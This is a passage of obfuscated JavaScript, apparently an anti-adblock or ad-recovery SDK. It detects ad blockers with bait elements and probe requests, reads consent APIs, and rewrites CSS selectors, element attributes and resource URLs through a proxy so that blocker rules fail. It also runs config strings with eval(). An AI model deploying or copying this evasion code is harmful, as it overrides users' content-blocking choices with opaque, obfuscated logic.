b['push'](b['shift']());}catch(i){b['push'](b['shift']());}}}(a2V,0xab612),((()=>{const uA=a2M;var V={0x2197:(T,J,X)=>{'use strict';const io=a2M;X['d'](J,{'A':()=>y});let h='',U=io(0x7c4);try{var S;h=null!==(S=document[io(0x5e7)][io(0x764)](io(0x3e6)))&&void 0x0!==S?S:io(0xb7a);const G=document[io(0x5e7)][io(0x764)](io(0x7c8))||document[io(0x5e7)][io(0x764)](io(0xa18));G&&(U=new URL(G,window[io(0xce6)][io(0x561)])[io(0x8bb)]);}catch(g){}const y={'version':io(0x7e0),'sdkVersion':h,'endpoint':U,'env':io(0xdc5),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(T,J,X)=>{'use strict';const ik=a2M;X['d'](J,{'EW':()=>k,'R0':()=>G,'WH':()=>S,'qj':()=>y,'w4':()=>u,'z3':()=>g});var h=X(0xd17);const U={'appendChild':Node[ik(0xdff)][ik(0x1018)],'insertBefore':Node[ik(0xdff)][ik(0x2e5)]};function S(j,Q){const id=ik;Q[id(0x89c)]?U[id(0x2e5)][id(0x4c4)](Q[id(0xada)],j,Q[id(0x89c)]):U[id(0x1018)][id(0x4c4)](Q[id(0xc4d)],j);}function y(j){const iu=ik;U[iu(0x1018)][iu(0x4c4)](document[iu(0x3cd)],j);}function G(j){const ij=ik,Q=document[ij(0x2f4)](j[ij(0x61c)]);for(const D of j[ij(0x493)]())Q[ij(0x72a)](D,j[ij(0x764)](D));return Q[ij(0x101d)]=j[ij(0x101d)],Q;}function g(){const iQ=ik;try{if(null!=window[iQ(0x74e)][iQ(0x3ea)]&&iQ(0xd53)===window[iQ(0x74e)][iQ(0x3ea)][iQ(0xd53)][iQ(0x294)])return!0x0;}catch(j){}return!0x1;}const k=async()=>{const iD=ik;if(!navigator[iD(0xf35)])return!0x0;try{await h['A'][iD(0x70d)]()[iD(0x23b)][iD(0x4c4)](window,location[iD(0x561)]);}catch(j){return!0x0;}return!0x1;},u=j=>{const iN=ik;try{const Q=new CSSStyleSheet();Q[iN(0xc5f)](iN(0x2bf));const D=Q[iN(0x28e)][0x0][iN(0x272)];Q[iN(0x28e)][0x0][iN(0x272)]=j;const N=Q[iN(0x28e)][0x0][iN(0x272)];return N===D||N[iN(0x5a0)]()===j[iN(0x5a0)]()?j:N;}catch(w){return j;}};},0x4d9:(T,J,X)=>{'use strict';const iw=a2M;X['d'](J,{'FA':()=>R,'H4':()=>C,'Ki':()=>V1,'jy':()=>B});var U=X(0x2126),S=X(0x1e87),G=X(0x1b6c),j=X(0x6),Q=X(0xabf),D=X(0x10be),N=X(0xd17),H=X(0x2c0);let I,q;const K=iw(0x9f2),O=iw(0xdfe);let z=0x0;function Z(){const iA=iw;return![iA(0xea7),iA(0x7a6)][iA(0xb94)](V2=>location[iA(0xe6d)][iA(0xc43)](V2))&&!window[iA(0xaf2)];}function R(){const ip=iw;return S['A'][ip(0x70d)](O)||z[ip(0xa16)]();}async function C(V2){const iH=iw;return iH(0x784)===S['A'][iH(0x70d)](iH(0x6bb),!0x1)||!(!(window[iH(0xce6)][iH(0xeb)]+window[iH(0xce6)][iH(0xe44)])[iH(0xd3b)](iH(0x918))&&iH(0x784)!==S['A'][iH(0x70d)](iH(0x918),!0x1))||(void 0x0!==I?I:Z()&&(0x0,D['aX'])()?(I=!0x0,P(V2)[iH(0x614)](V3=>{const iI=iH;let [V4,V5]=V3;I=V4,z=V5,S['A'][iI(0x1068)](O,z[iI(0xa16)]()),(0x0,D['uD'])(V4);}),!0x0):([I,z]=await P(V2),S['A'][iH(0x1068)](O,z[iH(0xa16)]()),(0x0,D['uD'])(I),I));}async function B(V2){const iq=iw;return iq(0x784)===S['A'][iq(0x70d)](iq(0x6bb),!0x1)||(void 0x0!==q?q:Z()&&![iq(0xaee),iq(0x7a6)][iq(0xb94)](V3=>location[iq(0xe6d)][iq(0xc43)](V3))&&iq(0x784)===S['A'][iq(0x70d)](K)?(Y(V2)[iq(0x614)](V3=>{const iK=iq;q=V3,S['A'][iK(0x1068)](K,V3[iK(0xa16)]());}),!0x0):(q=await Y(V2),S['A'][iq(0x1068)](K,q[iq(0xa16)]()),q));}async function P(V2){return await(async function(){const ic=a2M;let V3=!0x1;try{const V4=document[ic(0x2f4)](ic(0xfc8));V4[ic(0x72a)]('id',ic(0x308)),document[ic(0x3cd)][ic(0x1018)](V4),V4[ic(0x72a)](ic(0xc12),ic(0xecf));const V5=['ad',ic(0xa3a),ic(0x308),ic(0x34c),ic(0xa4f),ic(0xc7e),ic(0xfa3),ic(0x796),ic(0xf6c),ic(0x412),ic(0xdad),ic(0xd7f),ic(0x1039),ic(0x7e7),ic(0x842),ic(0xfd6),ic(0x439),ic(0x505),ic(0x3fa)];for(const V6 of V5){V4[ic(0x947)]=V6,await(0x0,j['c'])(V8=>setTimeout(V8,0x1));const V7=window[ic(0x60f)](V4);if(ic(0x861)===V7[ic(0x944)]||ic(0x4d7)===V7[ic(0x4b3)]){U['A'][ic(0x2c7)](ic(0x118)),V3=!0x0;break;}}document[ic(0x3cd)][ic(0x1df)](V4);}catch(V8){U['A'][ic(0x2c7)](ic(0x1073)[ic(0xb77)](V8));}return V3;}())?[!0x0,0x1]:await(async function(){const im=a2M,V3=XMLHttpRequest[im(0xa16)]();return!(!V3[im(0xd3b)](im(0xc5d))||!V3[im(0xd3b)](im(0x594)))&&(U['A'][im(0x2c7)](im(0x4fe)),!0x0);}())?[!0x0,0x2]:await async function(V3){const iO=a2M,V4=[];if(V3){for(const V6 of V3)iO(0x5ff)===V6[iO(0xd98)]&&V4[iO(0x1041)]({'url':V6[iO(0xf59)]});}const V5=window[iO(0xce6)][iO(0xe6d)][iO(0xc43)](iO(0xc06));return V5?V4[iO(0x1041)]({'url':iO(0x410)}):(V4[iO(0x1041)]({'url':iO(0x9b5),'mustIncludeStrings':[iO(0xa4f)],'mustExcludeStrings':[iO(0xa73)]}),G['A'][iO(0x6e7)]()||V4[iO(0x1041)]({'url':iO(0xaff),'mustIncludeStrings':[iO(0xcc6)],'mustExcludeStrings':[iO(0xa73)]})),(await Promise[iO(0x35b)]([...V4[iO(0x599)](V7=>W(V7[iO(0xf59)],V7[iO(0xacc)],V7[iO(0x45b)])),V5?L():V0()]))[iO(0xb94)](V7=>V7);}(V2)?[!0x0,0x3]:[!0x1,0x0];}async function Y(V2){const iZ=iw;return!await async function(V3){const ia=a2M,V4=V3[ia(0x97b)]||[],V5=await Promise[ia(0x35b)](V3[ia(0xf59)][ia(0x599)](async V6=>{const ie=ia;try{return await(0x0,j['c'])((V7,V8)=>{const is=a2M;if(is(0x11d)===V3[is(0xd98)]){const V9=new XMLHttpRequest();V9[is(0xece)](is(0x397),()=>{const iz=is;0x4===V9[iz(0xf1a)]&&(V9[iz(0xd3f)]>=0xc8&&V9[iz(0xd3f)]<0x12c||V4[iz(0xd3b)](V9[iz(0xd3f)])?V7():V8());}),V9[is(0xece)](is(0xa20),()=>V8()),V9[is(0x2d3)](is(0xbff),V6),V9[is(0xa17)]();}else{if(is(0x9d5)===V3[is(0xd98)]){if(G['A'][is(0x977)]())W(V6)[is(0x614)](VV=>VV?V8():V7())[is(0x5d3)](V8);else{const VV=new Image();VV[is(0xece)](is(0x8f8),()=>V7()),VV[is(0xece)](is(0xa20),()=>V8()),VV[is(0xa18)]=V6;}}else{if(is(0xcdf)===V3[is(0xd98)]){const VM=document[is(0x2f4)](is(0xcdf));VM[is(0xece)](is(0x8f8),()=>V7()),VM[is(0xece)](is(0xa20),()=>V8()),VM[is(0xa18)]=V6,document[is(0x3cd)][is(0x1018)](VM);}}}}),!0x0;}catch(V7){return(0x0,Q['I1'])()?(U['A'][ie(0x2c7)](ie(0x340)[ie(0xb77)](V3[ie(0xf59)])),!0x0):(U['A'][ie(0x2c7)](ie(0x5e3)[ie(0xb77)](V3[ie(0xf59)],ie(0xb1e))),!0x1);}}));return V5[0x0]!==V5[0x1];}(null!=V2?V2:{'type':iZ(0x9d5),'url':[iZ(0xe24),iZ(0xb57)]});}async function W(V2){const il=iw;let V3=arguments[il(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],V4=arguments[il(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const V5=await N['A'][il(0x70d)]()[il(0x23b)][il(0x4c4)](window,V2);if(V5[il(0xaba)])return!0x0;if(null===V5[il(0x21a)]&&il(0x752)===V5[il(0xd98)])return!0x0;if(V5[il(0xd3f)]<0xc8||V5[il(0xd3f)]>=0x12c)return!0x0;const V6=await V5[il(0x1da)]();if(0x0===V6[il(0x5e4)])return!0x0;if(!V3[il(0x47c)](V7=>V6[il(0xd3b)](V7)))return!0x0;if(V4[il(0xb94)](V7=>V6[il(0xd3b)](V7)))return!0x0;}catch(V7){return(0x0,Q['I1'])()?(U['A'][il(0x2c7)](il(0x9d2)[il(0xb77)](V2)),!0x1):(U['A'][il(0x2c7)](il(0x8fd)[il(0xb77)](V2,il(0x1029))),!0x0);}return!0x1;}async function L(){const ir=iw,V2=document[ir(0x2f4)](ir(0xf7f)),V3=await(0x0,j['c'])((V4,V5)=>{const iR=ir;var V6;V2[iR(0xc12)][iR(0xebc)](iR(0xaca),'0'),V2[iR(0xc12)][iR(0xebc)](iR(0xd9d),'0'),V2[iR(0xc12)][iR(0xebc)](iR(0x4b3),iR(0x4d7)),V2[iR(0xc12)][iR(0xebc)](iR(0x7b0),iR(0x861)),document[iR(0x3cd)][iR(0x1018)](V2);const V7=null===(V6=H['A'][iR(0x70d)](window)[iR(0x7b5)][iR(0x70d)][iR(0x4c4)](V2,window))||void 0x0===V6?void 0x0:V6[iR(0x7cf)];if(!V7)return V4(!0x1);V7[iR(0x32b)][iR(0x2d3)](),V7[iR(0x32b)][iR(0x20e)](iR(0xda6)),V7[iR(0x32b)][iR(0xc96)]();const V8=V7[iR(0x32b)][iR(0x2f4)](iR(0xcdf));V8[iR(0x72a)](iR(0xa18),iR(0x410)),V8[iR(0xece)](iR(0x8f8),()=>V4(!0x1)),V8[iR(0xece)](iR(0xa20),()=>V4(!0x0)),V7[iR(0x32b)][iR(0x3cd)][iR(0x1018)](V8);});return V2[ir(0x3b0)](),V3;}async function V0(){const ix=iw,V2=document[ix(0x2f4)](ix(0xf7f)),V3=await(0x0,j['c'])((V4,V5)=>{const iv=ix;var V6;V2[iv(0xc12)][iv(0xebc)](iv(0xaca),'0'),V2[iv(0xc12)][iv(0xebc)](iv(0xd9d),'0'),V2[iv(0xc12)][iv(0xebc)](iv(0x4b3),iv(0x4d7)),V2[iv(0xc12)][iv(0xebc)](iv(0x7b0),iv(0x861)),document[iv(0x3cd)][iv(0x1018)](V2);const V7=null===(V6=H['A'][iv(0x70d)](window)[iv(0x7b5)][iv(0x70d)][iv(0x4c4)](V2,window))||void 0x0===V6?void 0x0:V6[iv(0x7cf)];if(!V7)return V4(!0x0);V7[iv(0x32b)][iv(0x2d3)](),V7[iv(0x32b)][iv(0x20e)](iv(0xda6)),V7[iv(0x32b)][iv(0xc96)]();const V8=V7[iv(0x32b)][iv(0x2f4)](iv(0xcdf));V8[iv(0x72a)](iv(0xa18),iv(0x9b5)),V8[iv(0xece)](iv(0x8f8),()=>{const iC=iv;try{var V9;const VV=V7[iC(0xa4f)];if(!VV)return V4(!0x0);if(!(null===(V9=Object[iC(0xe10)](VV,iC(0xc75)))||void 0x0===V9?void 0x0:V9[iC(0x1068)]))return V4(!0x0);V4(!0x1);}catch(VM){return V4(!0x0);}}),V8[iv(0xece)](iv(0xa20),()=>V4(!0x0)),V7[iv(0x32b)][iv(0x3cd)][iv(0x1018)](V8);});return V2[ix(0x3b0)](),V3;}function V1(){const iB=iw,V2=S['A'][iB(0x70d)](iB(0x21b),!0x1,iB(0x56d));return!!V2&&!!V2[iB(0x486)](',')[0x4];}},0x1b6c:(i,T,J)=>{'use strict';const iP=a2M;J['d'](T,{'A':()=>X});class X{static[iP(0xd53)](){const iY=iP;try{if(null!=window[iY(0x74e)][iY(0x3ea)]&&iY(0xd53)===window[iY(0x74e)][iY(0x3ea)][iY(0xd53)][iY(0x294)])return!0x0;}catch(h){}return!0x1;}static[iP(0x6e7)](){const iE=iP;try{if(X[iE(0xd53)]())return!0x1;const h=navigator[iE(0xfb1)][iE(0x5a0)](),U=[iE(0x16e)];return![iE(0x12c),iE(0x617),iE(0xb7c),iE(0x5aa),iE(0xf1e),iE(0xe7a),iE(0xe33),iE(0xb35),iE(0x105f),iE(0x9af),iE(0xc22),iE(0xe85),iE(0x820)][iE(0xb94)](S=>h[iE(0xd3b)](S))&&U[iE(0xb94)](S=>h[iE(0xd3b)](S));}catch(S){}return!0x1;}static[iP(0xfd5)](){const iW=iP;try{if(X[iW(0xd53)]())return!0x1;const h=navigator[iW(0xfb1)][iW(0x5a0)]();if(h[iW(0xd3b)](iW(0xdab))||h[iW(0xd3b)](iW(0x1082)))return!0x0;const U=[iW(0x105f)];return![iW(0x12c),iW(0x617),iW(0xb7c),iW(0x5aa),iW(0xf1e),iW(0xe7a),iW(0xe33),iW(0xb35),iW(0x9af),iW(0xc22),iW(0xe85),iW(0x820)][iW(0xb94)](S=>h[iW(0xd3b)](S))&&U[iW(0xb94)](S=>h[iW(0xd3b)](S));}catch(S){}return!0x1;}static[iP(0x977)](){const iL=iP;try{const h=navigator[iL(0xfb1)][iL(0x5a0)]();return h[iL(0xd3b)](iL(0x811))&&h[iL(0xd3b)](iL(0x919));}catch(U){}return!0x1;}static[iP(0x8e8)](){const T0=iP;try{return navigator[T0(0xfb1)][T0(0x5a0)]()[T0(0xd3b)](T0(0x31f));}catch(h){}return!0x1;}static[iP(0xe30)](){const T1=iP;return navigator[T1(0xfb1)][T1(0x5a0)]()[T1(0xd3b)](T1(0x97f));}}},0x1e99:(T,J,X)=>{'use strict';const T2=a2M;X['d'](J,{'H$':()=>g,'Tq':()=>G,'fd':()=>k});var h=X(0x1e87);const U=T2(0x706),S=0x927c0,y=()=>{const T3=T2,d=h['A'][T3(0x70d)](U);if(d)try{const u=Date[T3(0xa35)](),j=JSON[T3(0x48c)](atob(d))[T3(0xe73)](Q=>Q[T3(0x2ff)]+S>u);h['A'][T3(0x1068)](U,btoa(JSON[T3(0x2e2)](j)));}catch(Q){}},G=()=>!window[T2(0xce6)][T2(0xe6d)][T2(0xc43)](T2(0x7a6)),g=d=>{const T4=T2;y();const u=h['A'][T4(0x70d)](U);if(u)try{const j=JSON[T4(0x48c)](atob(u)),Q=Date[T4(0xa35)](),D=j[T4(0xdb0)](N=>N[T4(0xf59)]===d);if(!D||D[T4(0x2ff)]+S<Q)return;return D[T4(0xeee)];}catch(N){return;}},k=(d,u)=>{const T5=T2;y();const j=h['A'][T5(0x70d)](U);try{const Q=j?JSON[T5(0x48c)](atob(j)):[],D=Q[T5(0xd49)](N=>N[T5(0xf59)]===d);-0x1!==D?(Q[D][T5(0xeee)]=u,Q[D][T5(0x2ff)]=Date[T5(0xa35)]()):Q[T5(0x1041)]({'url':d,'timestamp':Date[T5(0xa35)](),'blocked':u}),h['A'][T5(0x1068)](U,btoa(JSON[T5(0x2e2)](Q)));}catch(N){}};},0x5c5:(i,T,J)=>{'use strict';const TG=a2M;J['d'](T,{'A1':()=>N,'AG':()=>D,'M5':()=>q,'VE':()=>I,'VL':()=>u,'vR':()=>f,'z9':()=>d});var X=J(0x81),h=J(0x2197),U=J(0x2c0),S=J(0x380),t=J(0x1a13),y=J(0x13a3),G=J(0x2126),g=J(0x1b6c),o=J(0xe8e),k=J(0x1e99);function d(K){const T6=a2M,c=null==K?void 0x0:K[T6(0x599)]((m,O)=>({'autoRecovery':m,'configIndex':O}))[T6(0xe73)](m=>{const T7=T6;let {autoRecovery:O}=m;return O[T7(0xead)];})[T6(0xdb0)](m=>{const T8=T6;let {autoRecovery:O}=m;if(!O[T8(0x5c5)])return!0x0;try{if(eval(O[T8(0x5c5)][T8(0x3c4)]))return!0x0;}catch(a){G['A'][T8(0x2c7)](T8(0xe4f),a);}return!0x1;});return c;}function u(K,c,m){const T9=a2M;try{const O=(0x0,X['Wq'])({'protectUrlContext':c,'url':m,'kind':X['MN'][T9(0x6d6)],'endpoint':h['A'][T9(0x560)]}),a=T9(0x887)[T9(0xb77)](O,'\x22]');if(!U['A'][T9(0x70d)](K)[T9(0x4b9)][T9(0x4c4)](K[T9(0x32b)][T9(0x3cd)],a)){const s=K[T9(0x32b)][T9(0x2f4)](T9(0x5c6));s[T9(0x906)]=T9(0x310),s['as']=T9(0xcdf),U['A'][T9(0x70d)](K)[T9(0x4d1)][T9(0x1068)][T9(0x4c4)](s,O),K[T9(0x32b)][T9(0x3cd)][T9(0x1018)](s);}}catch(z){}}const j=[];let Q=!0x1;function D(K,c,m){const TV=a2M;j[TV(0x1041)](m),Q||(Q=!0x0,function O(){const TM=TV,a=j[TM(0xac2)]();if(!a)return void(Q=!0x1);const s=K[TM(0x32b)][TM(0x2f4)](TM(0xcdf));s[TM(0xa18)]=(0x0,X['Wq'])({'protectUrlContext':c,'url':a[TM(0xa18)],'kind':X['MN'][TM(0x6d6)],'endpoint':h['A'][TM(0x560)]});for(const {name:z,value:Z}of Array[TM(0xea9)](a[TM(0xf56)]))TM(0xa18)!==z&&s[TM(0x72a)](z,Z);a[TM(0x61f)]||a[TM(0xc4b)]?(s[TM(0xece)](TM(0x8f8),()=>{const Tb=TM;a[Tb(0xe79)](new Event(Tb(0x8f8)));}),s[TM(0xece)](TM(0xa20),()=>{const TF=TM,l=new Event(TF(0xa20));l[TF(0x103f)]=!0x0,a[TF(0xe79)](l);}),K[TM(0x32b)][TM(0x3cd)][TM(0x1018)](s),O()):(s[TM(0xece)](TM(0x8f8),()=>{const Ti=TM;a[Ti(0xe79)](new Event(Ti(0x8f8))),O();}),s[TM(0xece)](TM(0xa20),()=>{const TT=TM,l=new Event(TT(0xa20));l[TT(0x103f)]=!0x0,a[TT(0xe79)](l),O();}),K[TM(0x32b)][TM(0x3cd)][TM(0x1018)](s));}());}async function N(K,c,m){const TJ=a2M;if(!(0x0,k['Tq'])())return await w(K,c,m);const O=(0x0,k['H$'])(m);if(void 0x0!==O)return w(K,c,m)[TJ(0x614)](s=>{(0x0,k['fd'])(m,s);}),O;const a=await w(K,c,m);return(0x0,k['fd'])(m,a),a;}async function w(K,c,m){const TX=a2M;if(g['A'][TX(0xfd5)]()&&g['A'][TX(0xe30)]())return await(0x0,o['p'])(c,m);const O=K[TX(0x32b)][TX(0x2f4)](TX(0x5c6));O[TX(0x906)]=TX(0x310),O['as']=TX(0xcdf),U['A'][TX(0x70d)](K)[TX(0x4d1)][TX(0x1068)][TX(0x4c4)](O,m);const a=new Promise(s=>{const Th=TX;O[Th(0xece)](Th(0x8f8),()=>{const TU=Th;try{K[TU(0x32b)][TU(0x3cd)][TU(0x1df)](O);}catch(z){}s(!0x1);}),O[Th(0xece)](Th(0xa20),()=>{const TS=Th;try{K[TS(0x32b)][TS(0x3cd)][TS(0x1df)](O);}catch(z){}s(!0x0);});});return K[TX(0x32b)][TX(0x3cd)][TX(0x1018)](O),a;}function f(K,c,m){const Tt=a2M;if(m[Tt(0x561)]&&m[Tt(0x5d2)]instanceof Element&&!m[Tt(0x5d2)][Tt(0x108b)]){m[Tt(0x5d2)][Tt(0x108b)]=!0x0;const O=(0x0,X['Wq'])({'protectUrlContext':K,'url':m[Tt(0x561)],'kind':X['MN'][Tt(0xfb)],'endpoint':h['A'][Tt(0x560)]}),a=c[Tt(0x32b)][Tt(0x2f4)](Tt(0x5c6));Array[Tt(0xea9)](m[Tt(0x5d2)][Tt(0xf56)])[Tt(0x4fb)](s=>{const Ty=Tt;a[Ty(0x72a)](s[Ty(0x294)],s[Ty(0xd75)]);}),U['A'][Tt(0x70d)](c)[Tt(0x4d1)][Tt(0x1068)][Tt(0x4c4)](a,O),a[Tt(0x108b)]=!0x0,m[Tt(0x5d2)][Tt(0xb84)](Tt(0x80c),a);}}const A=[TG(0x250),TG(0x735),TG(0xc05),TG(0x729),TG(0x27e),TG(0x44a),TG(0x86e),TG(0xf80),TG(0x246),TG(0xddd),TG(0x35a),TG(0xa7d)],p=0x3,H=K=>{const Tg=TG;var c;if(Tg(0x861)!==K[Tg(0xc12)][Tg(0x944)]||!K[Tg(0xdc0)][Tg(0xd3b)](Tg(0x6d5)))return!0x1;if(K[Tg(0xdc0)][Tg(0x5e4)]>0x2710)return!0x0;const m=null!==(c=K[Tg(0x272)])&&void 0x0!==c?c:'';return A[Tg(0xe73)](O=>m[Tg(0xd3b)](O))[Tg(0x5e4)]>=p;},I=(K,m,O)=>{const To=TG,z=B=>(0x0,S['Bo'])(m,B),Z=B=>(0x0,S['pI'])(m,B),R=B=>(0x0,S['yu'])(m,B);try{for(const B of Array[To(0xea9)](O))if(B instanceof CSSStyleRule){if(!0x0!==B[To(0x108b)]){var x;if(!H(B)||null!==(x=m[To(0x651)])&&void 0x0!==x&&x[To(0xb94)](P=>{const Tk=To;var Y;return null===(Y=B[Tk(0x272)])||void 0x0===Y?void 0x0:Y[Tk(0xd3b)](P);})){var v,C;const P=(0x0,t['Qw'])({'protectUrlContext':K,'selector':null!==(v=B[To(0x272)])&&void 0x0!==v?v:'','idFilter':Y=>(0x0,S['Bo'])(m,Y),'attributeFilter':Y=>(0x0,S['yu'])(m,Y)});B[To(0x272)]=null!==(C=B[To(0x272)])&&void 0x0!==C&&C[To(0xd3b)](To(0x8d3))?P:''[To(0xb77)](B[To(0x272)],',')[To(0xb77)](P);}for(let Y=0x0;Y<B[To(0xc12)][To(0x5e4)];Y++){const E=B[To(0xc12)][Y],W=B[To(0xc12)][E];To(0x7a9)==typeof W&&W[To(0xd3b)](To(0xe09))&&(B[To(0xc12)][E]=(0x0,t['oY'])({'protectUrlContext':K,'value':W,'idFilter':z,'urlFilter':Z,'attributeFilter':R}));}}I(K,m,B[To(0x28e)]),B[To(0x108b)]=!0x0;}else(B instanceof CSSMediaRule||B instanceof CSSSupportsRule)&&(!0x0!==B[To(0x108b)]&&I(K,m,B[To(0x28e)]),B[To(0x108b)]=!0x0);}catch(L){}},q=(K,c,m)=>{const Td=TG;if(!(m instanceof Element))return;const O=U['A'][Td(0x70d)](window)[Td(0x385)][Td(0x70d)][Td(0x4c4)](m);if((0x0,S['ts'])(c,O)){const x=U['A'][Td(0x70d)](window)[Td(0xd1f)][Td(0x70d)][Td(0x4c4)](m),v=Td(0x8b8)+(0x0,y['md'])(O[Td(0x5a0)]()),C=new RegExp('<'[Td(0xb77)](O[Td(0x5a0)](),Td(0xee5)),'gi'),B=new RegExp('</'[Td(0xb77)](O[Td(0x5a0)](),'>'),'gi'),P=x[Td(0xe8)](C,'<'[Td(0xb77)](v,'$1'))[Td(0xe8)](B,'</'[Td(0xb77)](v,'>'));U['A'][Td(0x70d)](window)[Td(0xd1f)][Td(0x1068)][Td(0x4c4)](m,P);}const z=U['A'][Td(0x70d)](window)[Td(0x2b7)][Td(0x70d)][Td(0x4c4)](m);(0x0,S['Bo'])(c,z)&&U['A'][Td(0x70d)](window)[Td(0x2b7)][Td(0x1068)][Td(0x4c4)](m,(0x0,y['md'])(z));const Z=U['A'][Td(0x70d)](window)[Td(0x15f)][Td(0x70d)][Td(0x4c4)](m);for(const Y of Array[Td(0xea9)](Z))(0x0,S['Bo'])(c,Y)&&(Z[Td(0x845)]((0x0,y['md'])(Y)),Z[Td(0x3b0)](Y));const l=U['A'][Td(0x70d)](window)[Td(0x590)][Td(0x70d)][Td(0x4c4)](m);for(const E of Array[Td(0xea9)](l))if((0x0,S['yu'])(c,E[Td(0x294)])){const W=Td(0xc48)+(0x0,y['md'])(E[Td(0x294)][Td(0x709)](0x5)[Td(0x5a0)]());U['A'][Td(0x70d)](window)[Td(0x2ae)][Td(0x4c4)](m,W,E[Td(0xd75)]),U['A'][Td(0x70d)](window)[Td(0x547)][Td(0x4c4)](m,E[Td(0x294)]);}else(0x0,S['v5'])(c,E[Td(0x294)],E[Td(0xd75)])&&U['A'][Td(0x70d)](window)[Td(0x2ae)][Td(0x4c4)](m,E[Td(0x294)],(0x0,y['md'])(E[Td(0xd75)]));if(m instanceof HTMLAnchorElement){const L=U['A'][Td(0x70d)](window)[Td(0x76f)][Td(0x4c4)](m,Td(0x561));if(L&&!(0x0,X['EW'])(L))try{const V0=new URL(L)[Td(0xe6d)];(c[Td(0x966)][Td(0xb94)](V1=>V1[Td(0x814)](L))||c[Td(0xee1)][Td(0xb94)](V1=>V0[Td(0xc43)](V1)))&&U['A'][Td(0x70d)](window)[Td(0x2ae)][Td(0x4c4)](m,Td(0x561),(0x0,X['Wq'])({'protectUrlContext':K,'url':L,'kind':X['MN'][Td(0xb76)],'endpoint':h['A'][Td(0x560)]}));}catch(V1){}}const R=m[Td(0x493)]()[Td(0xe73)](V2=>V2[Td(0xd3b)](Td(0xbbe)));R[Td(0x5e4)]>0x0&&R[Td(0x4fb)](V2=>{const Tu=Td;m[Tu(0x18f)](V2);});};},0x71:(T,J,X)=>{'use strict';X['d'](J,{'mM':()=>y});const h=0x1f40,U=0x32,S=0x1;async function y(G,g){const Tp=a2M,{enableGpp:k=!0x1}=g||{},d=await function(j){const {tcfTimeoutMs:Q=h,requireTcString:D=!0x0}=j||{};return new Promise(async(N,w)=>{const TN=a2M;try{var f,A;await(function(){const Tj=a2M;let q=arguments[Tj(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:h;return new Promise((K,m)=>{const TQ=Tj,O=Date[TQ(0xa35)](),z=()=>{const TD=TQ;TD(0x9b3)!=typeof window[TD(0x5ba)]?Date[TD(0xa35)]()-O>q?m(new Error(TD(0xfb7))):setTimeout(z,U):K(window[TD(0x5ba)]);};z();});}(Q));let p=!0x1;const H=q=>!(!q||TN(0x86a)!==q[TN(0x222)]&&TN(0x18a)!==q[TN(0x222)]||D&&!q[TN(0xb26)]),I=(q,K)=>{const Tw=TN;if(K&&!p&&H(q)){p=!0x0;try{var m,O;null===(m=(O=window)[Tw(0x5ba)])||void 0x0===m||m[Tw(0x4c4)](O,Tw(0x1ff),0x2,()=>{},q[Tw(0xd46)]);}catch{}N(q);}};null===(f=(A=window)[TN(0x5ba)])||void 0x0===f||f[TN(0x4c4)](A,TN(0xece),0x2,I),setTimeout(()=>{const Tf=TN;p||w(new Error(Tf(0x5f3)));},Q);}catch(q){w(q);}});}();if(!function(j){const TA=a2M;var Q,D;return!!(null!==(Q=null===(D=j[TA(0xbc4)])||void 0x0===D?void 0x0:D[TA(0xcb8)])&&void 0x0!==Q?Q:{})[S];}(d))throw new Error(Tp(0x95a));let u;if(k)try{u=await(function(){const TH=Tp;let j=arguments[TH(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Q,D)=>{const TI=TH,N=Date[TI(0xa35)](),w=()=>{const Tq=TI;Tq(0x9b3)!=typeof window[Tq(0x1d7)]?Date[Tq(0xa35)]()-N>j?D(new Error(Tq(0x1088))):setTimeout(w,U):((()=>{const TK=Tq;try{var f,A,p,H;null===(f=(A=window)[TK(0x1d7)])||void 0x0===f||f[TK(0x4c4)](A,TK(0xece),(I,q)=>{const Tc=TK;q&&I&&(Tc(0xb8d)===I[Tc(0x978)]||Tc(0xcb7)===I[Tc(0x978)])&&Q(I);}),null===(p=(H=window)[TK(0x1d7)])||void 0x0===p||p[TK(0x4c4)](H,TK(0xb0e),(I,q)=>{const Tm=TK;q&&I&&Q({'eventName':Tm(0xdd6),'data':I});});}catch{}})());};w();});}());}catch(j){console[Tp(0x256)](j);}return{'result':await Promise[Tp(0xc13)](G({'tcData':d,'gppInfo':u})),'tcData':d,'gppInfo':u};}},0x2126:(T,J,X)=>{'use strict';const TO=a2M;X['d'](J,{'A':()=>O});var U,S=X(0x1cbf),G=X(0x81),k=X(0xc72),j=X(0x941),Q=X(0x2197),D=X(0x1e87),N=X(0x17f6),w=X(0x385),A=X(0x4d9),H=X(0x12e6),I=X(0x1fa9);const q=TO(0xa9a);var K=function(Z){const Ta=TO;return Z[Z[Ta(0x1030)]=0x0]=Ta(0x1030),Z[Z[Ta(0x667)]=0x1]=Ta(0x667),Z[Z[Ta(0x447)]=0x2]=Ta(0x447),Z;}(K||{});class O{constructor(Z){const Ts=TO;var R=this;let x=arguments[Ts(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:K[Ts(0x447)],v=arguments[Ts(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',C=arguments[Ts(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Ts(0x97e)]=Z,this[Ts(0x9ca)]=x,this[Ts(0x390)]=v,this[Ts(0x677)]=C,(0x0,S['A'])(this,Ts(0x34a),function(B){const Tz=Ts;for(var P=arguments[Tz(0x5e4)],Y=new Array(P>0x1?P-0x1:0x0),E=0x1;E<P;E++)Y[E-0x1]=arguments[E];return{'level':B,'timestamp':Date[Tz(0xa35)](),'inventoryId':R[Tz(0x390)],'args':Y};}),(0x0,S['A'])(this,Ts(0x1ce),()=>{const Te=Ts;window[Te(0xece)](Te(0xd1d),B=>{const TZ=Te;if(B[TZ(0x84d)]&&B[TZ(0x84d)][TZ(0xfc1)]===q){if(this[TZ(0x9ca)]===K[TZ(0x667)])return z({'inventoryId':this[TZ(0x390)],...B[TZ(0x84d)]});if(this[TZ(0x9ca)]===K[TZ(0x1030)]&&B[TZ(0x84d)][TZ(0x390)]){if(TZ(0x2c7)===B[TZ(0x84d)][TZ(0x926)])return 